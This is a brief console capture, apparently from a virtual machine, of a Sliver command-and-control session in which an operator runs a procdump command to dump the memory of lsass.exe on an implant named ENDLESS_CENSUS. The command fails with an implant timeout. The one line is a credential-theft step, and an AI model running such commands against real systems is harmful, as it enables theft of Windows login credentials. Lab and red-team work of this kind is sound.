 File Machine View Input Devices Help
[server] sliver (ENDLESS_CENSUS) > procdump -n lsass.exe -s lsass.dmp
[!] rpc error: code = Unknown desc = implant timeout
[server] sliver (ENDLESS_CENSUS) > _